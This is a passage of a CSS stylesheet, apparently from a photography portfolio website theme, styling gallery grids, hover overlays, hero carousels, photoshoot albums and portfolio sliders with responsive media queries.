  color: #888888;
  letter-spacing: 2px;
}
.masonary-gallery-box .item-content .item-subtitle a:hover {
  color: #111111;
}
.masonary-gallery-box:hover .item-img:before {
  visibility: visible;
  opacity: 1;
}

.event-gallery .gallery-item {
  margin: 0;
}
.event-gallery .item-img {
  margin-bottom: 20px;
}
.event-gallery .item-img a {
  position: relative;
  overflow: hidden;
  display: inline-block;
}
.event-gallery .item-img a:before {
  content: "";
  height: 100%;
  width: 0%;
  background-color: rgba(255, 255, 255, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 2;
  transition: 0.5s cubic-bezier(0.14, 0.46, 0.75, 0.55);
}
.event-gallery .item-img a:after {
  content: "";
  height: 100%;
  width: 0%;
  background-color: rgba(255, 255, 255, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  visibility: hidden;
  opacity: 0;
  transition: 0.5s cubic-bezier(0.14, 0.46, 0.75, 0.55);
}
.event-gallery .item-img a:focus {
  outline: none;
}
.event-gallery .item-img a img {
  transition: all 0.3s ease-in-out;
  transform: scale(1);
}
.event-gallery .item-img:hover a:before {
  visibility: visible;
  opacity: 1;
  width: 50%;
}
.event-gallery .item-img:hover a:after {
  visibility: visible;
  opacity: 1;
  width: 50%;
}
.event-gallery .item-img:hover a img {
  transform: scale(1.05);
}
@media only screen and (max-width: 767px) {
  .event-gallery .item-img {
    max-width: 600px;
    margin: 0 auto 20px;
  }
}

.gallery-inner {
  padding: 100px 0 70px;
}
@media only screen and (max-width: 767px) {
  .gallery-inner {
    padding: 80px 0 50px;
  }
}
.gallery-inner .gallery-box {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  background: #000;
}
.gallery-inner .gallery-box .item-content {
  background-color: rgba(0, 0, 0, 0.7);
  padding: 65px 10px;
  text-align: center;
  position: absolute;
  bottom: -10%;
  left: 0;
  right: 0;
  z-index: 2;
  line-height: 1;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.gallery-inner .gallery-box .item-content .item-title {
  font-size: 22px;
  margin-bottom: 0;
  line-height: 28px;
}
.gallery-inner .gallery-box .item-content .item-title a {
  color: #ffffff;
}
.gallery-inner .gallery-box .item-content .item-title a:hover {
  color: #7b7a7a;
}
.gallery-inner .gallery-box .item-content .item-subtitle {
  margin-top: 5px;
  font-size: 16px;
  letter-spacing: 2px;
}
.gallery-inner .gallery-box .item-content .item-subtitle a {
  color: #ffffff;
}
.gallery-inner .gallery-box .item-content .item-subtitle a:hover {
  color: #7b7a7a;
}
.gallery-inner .gallery-box:hover .item-content {
  bottom: 0;
  visibility: visible;
  opacity: 1;
  transition-delay: 0.1s;
}
.gallery-inner.grid-column-3 .gallery-box .item-content {
  padding: 40px 10px;
}
.gallery-inner.grid-column-4 .gallery-box .item-content {
  padding: 30px 10px;
}
.gallery-inner.inner-masonary {
  padding: 120px 0 90px;
}
@media only screen and (max-width: 991px) {
  .gallery-inner.inner-masonary {
    padding: 100px 0 70px;
  }
}
@media only screen and (max-width: 767px) {
  .gallery-inner.inner-masonary {
    padding: 80px 0 50px;
  }
}
.admin-bar .photoshoot-album-wrap {
  margin-top: 32px;
}
.photoshoot-album-wrap .zoom-gallery {
  padding: 30px 15px 0;
}
.photoshoot-album-wrap .zoom-gallery .photoshoot-box {
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px !important;
}
.photoshoot-album-wrap .gallery-inner {
  padding: 30px 15px 0;
}
.photoshoot-album-wrap .gallery-inner .photoshoot-box,
.photoshoot-album-wrap .gallery-inner .gallery-box {
  margin-left: 15px;
  margin-right: 15px;
}
.photoshoot-album-wrap .no-gutters.zoom-gallery,
.photoshoot-album-wrap .no-gutters.gallery-inner {
  padding: 0;
}
.photoshoot-album-wrap .no-gutters.zoom-gallery .photoshoot-box,
.photoshoot-album-wrap .no-gutters.zoom-gallery .gallery-box,
.photoshoot-album-wrap .no-gutters.gallery-inner .photoshoot-box,
.photoshoot-album-wrap .no-gutters.gallery-inner .gallery-box {
  margin: 0;
  padding: 0;
  margin-bottom: 0 !important;
}
.protect-gallery .item-content {
  background-color: #ffffff;
  padding: 100px 50px;
  text-align: center;
}
@media only screen and (max-width: 991px) {
  .protect-gallery .item-content {
    margin-bottom: 50px;
    padding: 50px 30px;
  }
}
.protect-gallery .item-content .item-title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 25px;
}
.protect-gallery .item-content form label {
  font-size: 22px;
  font-weight: 600;
  color: #969494;
  margin-bottom: 30px;
}
@media only screen and (max-width: 575px) {
  .protect-gallery .item-content form label {
    font-size: 18px;
  }
}
.protect-gallery .item-content form .form-group .form-control {
  text-align: center;
  background-color: transparent;
  border-bottom: 1px solid #dbdada;
}
.protect-gallery .item-content form .form-group .submit-btn {
  font-size: 20px;
  padding: 10px 35px;
}
.protect-gallery .item-content form .form-group input.form-control::-webkit-input-placeholder,
.protect-gallery .item-content form .form-group textarea.form-control::-webkit-input-placeholder {
  color: #969494;
  font-size: 16px;
  font-weight: 300;
}

.pp-full-section .protect-gallery {
  padding-top: 230px;
}
@media only screen and (max-width: 1440px) {
  .pp-full-section .protect-gallery {
    padding-top: 180px;
  }
}
@media only screen and (max-width: 1024px) {
  .pp-full-section .protect-gallery {
    padding-top: 150px;
    padding-bottom: 280px;
  }
}
.pp-full-section footer.footer-minimal.footer3 {
  position: absolute;
  width: 100%;
  bottom: 0;
}

.single-gallery {
  padding: 120px 0 60px;
}
@media only screen and (max-width: 991px) {
  .single-gallery {
    padding: 100px 0 40px;
  }
}
@media only screen and (max-width: 991px) {
  .single-gallery {
    padding: 80px 0 20px;
  }
}
.single-gallery .gallery-tab {
  margin-bottom: 10px;
}
.single-gallery .nav-tabs {
  border: none;
  display: flex;
  flex-wrap: wrap;
  margin-right: -10px;
  margin-left: -10px;
}
.single-gallery .nav-tabs .nav-item {
  flex: 0 0 25%;
  max-width: 25%;
  position: relative;
  width: 100%;
  padding-right: 10px;
  padding-left: 10px;
  margin-bottom: 20px;
}
.single-gallery .nav-tabs .nav-item .nav-link {
  border: none;
  background-color: transparent;
  padding: 0;
}
.single-gallery .nav-tabs .nav-item .nav-link.active {
  filter: grayscale(100%);
}
.single-gallery .tab-content {
  margin-bottom: 20px;
}
.single-gallery .single-feature-image {
  margin-bottom: 30px;
}
.single-gallery .gallery-content p {
  padding: 0 65px;
  margin-bottom: 50px;
}
@media only screen and (max-width: 991px) {
  .single-gallery .gallery-content p {
    padding: 0;
  }
}
.single-gallery .gallery-content .gallery-img {
  margin-bottom: 30px;
}

.dialog-type-lightbox {
  z-index: 99999;
}

body.admin-bar .dialog-type-lightbox {
  top: 32px;
}

@media only screen and (max-width: 1024px) {
  body.admin-bar .dialog-type-lightbox {
    position: fixed;
    height: 100vh;
    top: 32px;
  }

  .elementor-lightbox .elementor-lightbox-image {
    max-height: 90%;
  }
}
@media only screen and (max-width: 767px) {
  .elementor-lightbox .elementor-swiper-button:focus {
    outline-width: 0;
  }
}
/*--@dev--*/
.gallery-box {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  border-radius: 3px;
  background: #000;
  transition: all 0.3s ease-in-out;
}
.gallery-box:hover {
  padding: 0;
  border: 0px solid transparent;
}
.gallery-box a {
	display: block;
}
.gallery-box img {
  width: 100%;
  border-radius: 3px;
}
.gallery-box .gallery-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.gallery-box .gallery-content .gallery-content-inner,
.gallery-box .gallery-content .gallery-content-inner:after {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    transition: all 0.3s ease 0s;
}
.gallery-box .gallery-content .gallery-content-inner:after {
    content: "";
    background: #ec1c24;
}
.gallery-box:hover .gallery-content .gallery-content-inner:after {
    opacity: 0.7;
    transform: skew(30deg);
}
.gallery-box:hover .gallery-content .gallery-content-inner {
  opacity: 1;
}
.gallery-box .gallery-content .gallery-content-inner {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.gallery-box .gallery-content a {
  font-size: 28px;
  color: #ffffff;
  margin-bottom: 10px;
  opacity: 0;
  transform: translateX(30px);
  transition: transform .4s ease .15s,opacity .2s ease-out .15s;
  will-change: transform;
}
.gallery-box .gallery-content .item-title {
  color: #ffffff;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
  opacity: 0;
  transform: translateX(40px);
  transition: transform .4s ease .2s,opacity .2s ease-out .2s;
  will-change: transform;
}
.gallery-box:hover .gallery-content a {
      opacity: 1;
    transform: translateX(0);
}
.gallery-box:hover .gallery-content .item-title {
      opacity: 1;
    transform: translateX(0);
}
/*------------------- 5.9 Hero -------------------*/
.hero-carousel {
  padding-top: 50px;
}
@media only screen and (max-width: 767px) {
  .hero-carousel {
    padding-top: 50px;
  }
}
.hero-carousel .item-heading {
  text-align: center;
  margin-bottom: 90px;
}
@media only screen and (max-width: 767px) {
  .hero-carousel .item-heading {
    margin-bottom: 60px;
  }
}
.hero-carousel .item-heading .item-subtitle {
  color: #000000;
  font-size: 36px;
  font-weight: 600;
  letter-spacing: 5px;
  margin-bottom: 40px;
}
@media only screen and (max-width: 1199px) {
  .hero-carousel .item-heading .item-subtitle {
    font-size: 32px;
  }
}
@media only screen and (max-width: 991px) {
  .hero-carousel .item-heading .item-subtitle {
    font-size: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-carousel .item-heading .item-subtitle {
    font-size: 24px;
  }
}
@media only screen and (max-width: 575px) {
  .hero-carousel .item-heading .item-subtitle {
    font-size: 20px;
    margin-bottom: 20px;
  }
}
.hero-carousel .item-heading .item-title {
  font-size: 90px;
  font-weight: 600;
  line-height: 1;
}
@media only screen and (max-width: 1199px) {
  .hero-carousel .item-heading .item-title {
    font-size: 70px;
  }
}
@media only screen and (max-width: 991px) {
  .hero-carousel .item-heading .item-title {
    font-size: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-carousel .item-heading .item-title {
    font-size: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .hero-carousel .item-heading .item-title {
    font-size: 40px;
  }
}
@media only screen and (max-width: 479px) {
  .hero-carousel .item-heading .item-title {
    font-size: 30px;
    line-height: 1.3;
  }
}
.hero-carousel .hero-img {
  filter: grayscale(100%);
  transition: all 0.3s ease-in-out;
  margin-left: 0 !important;
}
.hero-carousel .hero-img img {
  width: 81%;
  margin: 0 auto;
  transition: all 1s ease-in-out;
}
.hero-carousel .slick-arrow {
  top: 50%;
  z-index: 9;
  position: absolute;
  margin: 0 !important;
  padding: 0 !important;
  background-color: transparent !important;
}
.hero-carousel .slick-arrow:focus {
  outline: none;
}
.hero-carousel .slick-arrow i {
  color: #d0d0d0;
  font-size: 48px;
}
.hero-carousel .slick-arrow:hover i {
  color: #343434;
}
.hero-carousel button.slick-prev {
  left: 80px;
}
@media only screen and (max-width: 480px) {
  .hero-carousel button.slick-prev {
    left: 15px;
  }
}
.hero-carousel button.slick-next {
  right: 80px;
}
@media only screen and (max-width: 480px) {
  .hero-carousel button.slick-next {
    right: 15px;
  }
}

.hero-slider-section {
  position: relative;
  margin-top: -151px;
}
@media only screen and (max-width: 991px) {
  .hero-slider-section {
    margin-top: 0;
  }
}
.hero-slider-section .share-btn {
  position: absolute;
  bottom: 60px;
  left: 80px;
  z-index: 50;
  cursor: pointer;
}
@media only screen and (max-width: 991px) {
  .hero-slider-section .share-btn {
    left: 15px;
  }
}
@media only screen and (max-width: 480px) {
  .hero-slider-section .share-btn {
    display: none;
  }
}
.hero-slider-section .share-btn .item-label {
  color: #d3d0d0;
  transition: all 0.3s ease-in-out;
  visibility: visible;
  opacity: 1;
}
.hero-slider-section .share-btn .item-label i {
  margin-right: 10px;
}
.hero-slider-section .share-btn .item-label:hover {
  color: #ffffff;
}
.hero-slider-section .share-btn .item-social {
  position: absolute;
  top: 0;
  left: 0;
  width: 100vh;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.hero-slider-section .share-btn .item-social li {
  transform: translateX(-5px);
  display: inline-block;
  transition: all 0.3s ease-in-out;
}
.hero-slider-section .share-btn .item-social li a {
  color: #d3d0d0;
  padding: 0 8px;
  transition: all 0.3s ease-in-out;
}
.hero-slider-section .share-btn .item-social li a:hover {
  color: #ffffff;
}
.hero-slider-section .share-btn:hover .item-label {
  visibility: hidden;
  opacity: 0;
}
.hero-slider-section .share-btn:hover .item-social {
  left: 0;
  visibility: visible;
  opacity: 1;
}
.hero-slider-section .share-btn:hover .item-social li {
  transform: translateX(0);
}
.hero-slider-section .share-btn:hover .item-social li:nth-child(1n) {
  transition-delay: 0.3s;
}
.hero-slider-section .share-btn:hover .item-social li:nth-child(2n) {
  transition-delay: 0.4s;
}
.hero-slider-section .share-btn:hover .item-social li:nth-child(3n) {
  transition-delay: 0.5s;
}
.hero-slider-section .share-btn:hover .item-social li:nth-child(4n) {
  transition-delay: 0.6s;
}
.hero-slider-section .share-btn:hover .item-social li:nth-child(5n) {
  transition-delay: 0.7s;
}

.grayscale .hero-img {
  filter: grayscale(0) !important;
}
.grayscale .hero-img img {
  width: 100% !important;
}

.hero-slider-section .persephone.tparrows:hover:before {
  color: #343434 !important;
}

/*------------------- 5.10 Photoshoot -------------------*/
@media only screen and (max-width: 767px) {
  .latest-photoshoot {
    max-width: 600px;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 767px) {
  .latest-photoshoot .photoshoot-tab {
    text-align: center;
    margin-bottom: 40px;
  }
}
.latest-photoshoot .photoshoot-tab .item-title {
  margin-bottom: 30px;
}
.latest-photoshoot .nav-tabs {
  flex-direction: column;
  border-bottom: none;
}
.latest-photoshoot .nav-tabs .nav-item {
  margin-bottom: 0;
  margin-bottom: 8px;
}
.latest-photoshoot .nav-tabs .nav-item:last-child {
  margin-bottom: 0;
}
.latest-photoshoot .nav-tabs .nav-item .nav-link {
  position: relative;
  border: none;
  font-size: 18px;
  color: #5a5a5a;
  padding: 10px 5px 10px 0;
  transition: all 0.5s ease-in-out;
}
@media only screen and (max-width: 480px) {
  .latest-photoshoot .nav-tabs .nav-item .nav-link {
    padding: 5px 5px 5px 0;
  }
}
.latest-photoshoot .nav-tabs .nav-item .nav-link:before {
  content: "";
  height: 2px;
  width: 50px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%) scale(0);
  transition: all 0.5s ease-in-out;
}
.latest-photoshoot .nav-tabs .nav-item .nav-link:hover {
  color: #000000;
}
.latest-photoshoot .nav-tabs .nav-item .nav-link:focus {
  outline: none;
}
.latest-photoshoot .nav-tabs .nav-item .nav-link.active {
  color: #000000;
  padding: 10px 5px 10px 65px;
  background-color: transparent;
}
.latest-photoshoot .nav-tabs .nav-item .nav-link.active:before {
  transform: translateY(-50%) scale(1);
}
.latest-photoshoot .tab-content .tab-pane {
  position: relative;
}
.latest-photoshoot .tab-content .tab-pane .item-text {
  display: inline-block;
  font-weight: 600;
  color: #ffffff;
  background-color: #000000;
  padding: 15px 30px;
  position: absolute;
  top: 45%;
  left: -137px;
  transform: rotate(-90deg);
}
@media only screen and (max-width: 600px) {
  .latest-photoshoot .tab-content .tab-pane .item-text {
    left: -112px;
  }
}

@media only screen and (max-width: 991px) {
  .photoshoot-inner {
    padding: 100px 0 70px;
  }
}
@media only screen and (max-width: 767px) {
  .photoshoot-inner {
    padding: 80px 0 50px;
  }
}
.photoshoot-inner .section-header {
  text-align: center;
  margin-bottom: 100px;
}
@media only screen and (max-width: 991px) {
  .photoshoot-inner .section-header {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .photoshoot-inner .section-header {
    margin-bottom: 60px;
  }
}
.photoshoot-inner .section-header .heading-title {
  font-size: 60px;
  font-weight: 400;
  line-height: 70px;
  margin-bottom: 40px;
}
@media only screen and (max-width: 1199px) {
  .photoshoot-inner .section-header .heading-title {
    font-size: 50px;
  }
}
@media only screen and (max-width: 991px) {
  .photoshoot-inner .section-header .heading-title {
    font-size: 40px;
    line-height: 1.6;
  }
}
@media only screen and (max-width: 767px) {
  .photoshoot-inner .section-header .heading-title {
    font-size: 36px;
  }
}
@media only screen and (max-width: 575px) {
  .photoshoot-inner .section-header .heading-title {
    font-size: 30px;
  }
}
.photoshoot-inner .gallery-item {
  margin: 0;
}
.photoshoot-inner .photoshoot-box {
  margin-bottom: 30px;
  position: relative;
}
.photoshoot-inner .photoshoot-box .item-img {
  transform: scale(1);
  transition: all 0.3s ease-in-out;
}
.photoshoot-inner .photoshoot-box .item-img:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  transition: all 0.3s ease-in-out;
}
.photoshoot-inner .photoshoot-box .item-img img {
  filter: grayscale(100%);
  transition: all 0.3s ease-in-out;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .photoshoot-inner .photoshoot-box .item-img img {
    width: 100%;
  }
}
.photoshoot-inner .photoshoot-box .item-content {
  text-align: center;
  position: absolute;
  top: 60%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
  z-index: 2;
  line-height: 1;
  padding: 20px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.5s ease-in-out;
}
.photoshoot-inner .photoshoot-box .item-content .item-title {
  font-size: 22px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .photoshoot-inner .photoshoot-box .item-content .item-title {
    font-size: 22px;
  }
}
.photoshoot-inner .photoshoot-box .item-content .item-title a {
  color: #ffffff;
}
.photoshoot-inner .photoshoot-box .item-content .item-subtitle {
  margin-top: 5px;
}
.photoshoot-inner .photoshoot-box .item-content .item-subtitle a {
  font-size: 16px;
  color: #dfdddd;
}
.photoshoot-inner .photoshoot-box:hover .item-img {
  transform: scale(0.95);
}
.photoshoot-inner .photoshoot-box:hover .item-img:before {
  background-color: rgba(0, 0, 0, 0.6);
}
.photoshoot-inner .photoshoot-box:hover .item-img img {
  filter: grayscale(0);
}
.photoshoot-inner .photoshoot-box:hover .item-content {
  top: 50%;
  visibility: visible;
  opacity: 1;
  transition-delay: 0.3s;
}

.photoshoot-home-page {
  padding: 0 25px;
}
.photoshoot-home-page .photoshoot-box {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .photoshoot-home-page .photoshoot-box.album-slider1 {
    margin: 0 auto;
    max-width: 470px;
  }
}
@media only screen and (max-width: 767px) {
  .photoshoot-home-page .photoshoot-box.album-slider2 {
    margin-left: 0;
  }
}
.photoshoot-home-page .photoshoot-box:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.75);
  position: absolute;
  top: 50%;
  transform: translateY(-50%) translateX(-50%);
  left: 50%;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  transition: all 0.5s ease-in-out;
}
.photoshoot-home-page .photoshoot-box .item-img img {
  width: 100%;
  height: auto;
  filter: grayscale(100%);
  transition: all 0.3s ease-in-out;
}
.photoshoot-home-page .photoshoot-box .item-content {
  text-align: center;
  position: absolute;
  top: 52%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  z-index: 2;
  line-height: 1;
  visibility: hidden;
  opacity: 0;
  transition: all 0.5s ease-in-out;
}
.photoshoot-home-page .photoshoot-box .item-content .item-title {
  font-size: 24px;
  color: #ffffff;
  margin-bottom: 0;
}
@media only screen and (max-width: 991px) {
  .photoshoot-home-page .photoshoot-box .item-content .item-title {
    line-height: 1.1;
  }
}
.photoshoot-home-page .photoshoot-box .item-content .item-subtitle {
  font-size: 18px;
  color: #dddddd;
  letter-spacing: 2px;
}
.photoshoot-home-page .photoshoot-box:hover:before {
  height: 93%;
  width: 87%;
  visibility: visible;
  opacity: 1;
}
.photoshoot-home-page .photoshoot-box:hover .item-img img {
  filter: grayscale(0);
}
.photoshoot-home-page .photoshoot-box:hover .item-content {
  visibility: visible;
  opacity: 1;
  top: 50%;
  transition-delay: 0.4s;
}

.standard-photoshoot {
  padding: 115px 0 90px;
}
@media only screen and (max-width: 991px) {
  .standard-photoshoot {
    padding: 95px 0 70px;
  }
}
@media only screen and (max-width: 991px) {
  .standard-photoshoot {
    padding: 75px 0 50px;
  }
}
@media only screen and (max-width: 575px) {
  .standard-photoshoot {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.standard-photoshoot .photoshoot-box .item-img img {
  width: 100%;
}
.standard-photoshoot .photoshoot-box:hover .item-img {
  transform: scale(1);
}
.standard-photoshoot .photoshoot-box:hover .item-img:before {
  transform: scale(0.9);
}

.photoshoot-album {
  padding-left: 300px;
}
@media only screen and (max-width: 991px) {
  .photoshoot-album {
    padding-left: 0;
  }
}
.photoshoot-album .photoshoot-inner {
  padding: 0;
}
.photoshoot-album .photoshoot-inner .photoshoot-box {
  margin-bottom: 0;
}
.photoshoot-album .photoshoot-inner .photoshoot-box .item-img {
  transition: all 0.3s ease-in-out;
}
.photoshoot-album .photoshoot-inner .photoshoot-box .item-img img {
  width: 100%;
}
.photoshoot-album .photoshoot-inner .photoshoot-box .item-content .item-title {
  font-size: 23px;
  line-height: 1.3;
}
.photoshoot-album .photoshoot-inner .photoshoot-box:hover .item-img {
  transform: scale(0.85);
}
.photoshoot-album .photoshoot-inner .item-img img {
  filter: grayscale(0);
}

.photoshoot-about {
  padding-left: 130px;
  padding-bottom: 120px;
}
@media only screen and (max-width: 1024px) {
  .photoshoot-about {
    padding-left: 50px;
  }
}
@media only screen and (max-width: 991px) {
  .photoshoot-about {
    padding: 0 0 100px 0;
  }
}
@media only screen and (max-width: 767px) {
  .photoshoot-about {
    padding: 120px 0 80px 0;
  }
}
.photoshoot-about .slick-track {
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .photoshoot-about .photosoot-content {
    max-width: 470px;
    margin: 0 auto;
    padding-bottom: 50px;
  }
}
.photoshoot-about .photosoot-content .item-title {
  font-size: 50px;
  line-height: 65px;
}
.photoshoot-about .photosoot-content .item-title span {
  display: block;
}
@media only screen and (max-width: 1199px) {
  .photoshoot-about .photosoot-content .item-title {
    font-size: 46px;
  }
  .photoshoot-about .photosoot-content .item-title br {
    display: none;
  }
}
@media only screen and (max-width: 991px) {
  .photoshoot-about .photosoot-content .item-title {
    font-size: 32px;
    line-height: 1.3;
  }
}
@media only screen and (max-width: 767px) {
  .photoshoot-about .photosoot-content .item-title {
    font-size: 38px;
    line-height: 1.4;
  }
}
@media only screen and (max-width: 575px) {
  .photoshoot-about .photosoot-content .item-title {
    font-size: 32px;
  }
}
.photoshoot-about .photosoot-content .btn-line {
  margin-top: 10px;
}
.photoshoot-about span.slick-arrow {
  left: 40px;
  bottom: 0;
  z-index: 9;
  position: absolute;
}
.photoshoot-about span.slick-next.slick-arrow {
  left: 110px;
}
.photoshoot-about .photosoot-content.bottom-content {
  display: none;
}
@media only screen and (max-width: 767px) {
  .photoshoot-about .photosoot-content.top-content {
    display: none;
  }
  .photoshoot-about .photosoot-content.bottom-content {
    display: block;
  }
}

ul.item-social {
  padding-left: 0;
}

.custom-scroll {
  overflow: hidden;
}

/*------------------- 5.11 Portfolio -------------------*/
.portfolio-slider-box {
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 100px 100px 100px 0;
  margin-right: 15px;
  position: relative;
  z-index: 10;
}
@media only screen and (max-width: 1366px) {
  .portfolio-slider-box {
    margin-right: 0;
    padding: 80px 0 65px 0;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-slider-box {
    margin-right: 0;
    padding: 80px 0 65px 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-slider-box {
    padding: 60px 0 35px;
  }
}
.portfolio-slider-box .portfolio-slider {
  background-repeat: no-repeat;
  background-position: center;
  min-height: 590px;
  display: flex;
  align-items: center;
  position: relative;
}
@media only screen and (max-width: 575px) {
  .portfolio-slider-box .portfolio-slider {
    background-image: none !important;
    min-height: auto;
  }
}
.portfolio-slider-box .portfolio-slider .slick-list {
  max-width: 420px;
  margin: 0 auto;
}
.portfolio-slider-box .portfolio-slider .portfolio-content {
  margin-left: 0;
}
@media only screen and (max-width: 575px) {
  .portfolio-slider-box .portfolio-slider .portfolio-content {
    margin-right: 0;
    text-align: center;
  }
}
.portfolio-slider-box .portfolio-slider .portfolio-content .item-title {
  margin-bottom: 12px;
}
@media only screen and (max-width: 575px) {
  .portfolio-slider-box .portfolio-slider .portfolio-content .item-title {
    color: #ffffff;
  }
}
.portfolio-slider-box .portfolio-slider .portfolio-content p {
  margin-bottom: 36px;
}
@media only screen and (max-width: 575px) {
  .portfolio-slider-box .portfolio-slider .portfolio-content p {
    color: #ffffff;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio-slider-box .portfolio-slider .portfolio-content .btn-line {
    color: #ffffff;
  }
  .portfolio-slider-box .portfolio-slider .portfolio-content .btn-line:before {
    background-color: #ffffff;
  }
}
.portfolio-slider-box .see-all-btn {
  position: absolute;
  bottom: 118px;
  left: 23.8%;
}
@media only screen and (max-width: 1366px) {
  .portfolio-slider-box .see-all-btn {
    bottom: 80px;
  }
}
@media only screen and (max-width: 1199px) {
  .portfolio-slider-box .see-all-btn {
    left: 21%;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-slider-box .see-all-btn {
    left: 0;
    bottom: 50px;
    position: relative;
    text-align: center;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio-slider-box .see-all-btn {
    display: none;
  }
}
.portfolio-slider-box .see-all-btn a {
  font-weight: 600;
  color: #ffffff;
  font-size: 18px;
  text-transform: uppercase;
}
.portfolio-slider-box .see-all-btn a:hover {
  color: #cccccc;
}
.portfolio-slider-box .slick-dots {
  position: absolute;
  top: 50%;
  right: 10px;
  list-style: none;
  text-align: center;
  -webkit-transform: translateY(50%) rotate(90deg);
  -ms-transform: translateY(50%) rotate(90deg);
  transform: translateX(50%) rotate(90deg);
  padding: 0;
}
@media only screen and (max-width: 1600px) {
  .portfolio-slider-box .slick-dots {
    right: -30px;
  }
}
@media only screen and (max-width: 1200px) {
  .portfolio-slider-box .slick-dots {
    right: 60px;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-slider-box .slick-dots {
    display: none !important;
  }
}
.portfolio-slider-box .slick-dots li {
  position: relative;
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
  border-radius: 100%;
}
.portfolio-slider-box .slick-dots li button {
  font-size: 0;
  line-height: 20;
  display: inline;
  width: 10px;
  height: 10px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  border-radius: 100%;
  outline: none;
  background-color: rgba(255, 255, 255, 0.25);
}
.portfolio-slider-box .slick-dots li.slick-active button {
  background-color: #ffffff;
}

.masonary-portfolio-section .masonary-portfolio {
  margin-bottom: 60px;
  text-align: center;
}
@media only screen and (max-width: 991px) {
  .masonary-portfolio-section .masonary-portfolio {
    margin-bottom: 30px;
  }
}
.masonary-portfolio-section .masonary-portfolio img {
  filter: grayscale(100%);
  transform: scale(1);
  transition: all 0.3s ease-in-out;
}
.masonary-portfolio-section .masonary-portfolio:hover img {
  filter: grayscale(0);
}
.masonary-portfolio-section .gallery-item {
  margin: 0;
}

.masonary-portfolio-section .masonary-portfolio a {
  clip-path: inset(0%);
  transition: clip-path 0.3s;
}
.masonary-portfolio-section .masonary-portfolio a:hover {
  clip-path: inset(5%);
}
.masonary-portfolio-section .masonary-portfolio a:hover img {
  transform: scale(1.1);
}

.portfolio-standard {
  overflow: hidden;
  padding-left: 100px;
}
@media only screen and (max-width: 991px) {
  .portfolio-standard {
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-standard {
    padding-left: 0;
  }
  .portfolio-standard .slick-slider .slick-slide {
    margin-left: 0;
  }
}
.portfolio-standard:before {
  display: none;
}
.portfolio-standard .left-side-content {
  padding-right: 100px;
  padding-top: 255px;
  padding-bottom: 100px;
}
.portfolio-standard .left-side-content .slick-slider .slick-slide {
  margin-left: 0;
}
@media only screen and (max-width: 1440px) {
  .portfolio-standard .left-side-content {
    padding-top: 220px;
  }
}
@media only screen and (max-width: 1199px) {
  .portfolio-standard .left-side-content {
    padding-right: 50px;
    padding-top: 200px;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .left-side-content {
    text-align: center;
    padding-top: 160px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.portfolio-standard .left-side-content .item-subtitle {
  font-size: 28px;
  font-weight: 600;
  color: #989898;
  letter-spacing: 4px;
  margin-bottom: 32px;
}
@media only screen and (max-width: 1199px) {
  .portfolio-standard .left-side-content .item-subtitle {
    font-size: 26px;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .left-side-content .item-subtitle {
    font-size: 24px;
    margin-bottom: 20px;
  }
}
.portfolio-standard .left-side-content .item-title {
  font-size: 70px;
  line-height: 1.1;
  width: 80%;
  margin-bottom: 30px;
}
@media only screen and (max-width: 1440px) {
  .portfolio-standard .left-side-content .item-title {
    width: 100%;
  }
}
@media only screen and (max-width: 1299px) {
  .portfolio-standard .left-side-content .item-title {
    font-size: 80px;
  }
}
@media only screen and (max-width: 1199px) {
  .portfolio-standard .left-side-content .item-title {
    font-size: 60px;
  }
}
@media only screen and (max-width: 991px) {
  .portfolio-standard .left-side-content .item-title {
    margin-bottom: 40px;
    font-size: 50px;
    margin-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-standard .left-side-content .item-title {
    font-size: 40px;
  }
}
@media only screen and (max-width: 575px) {
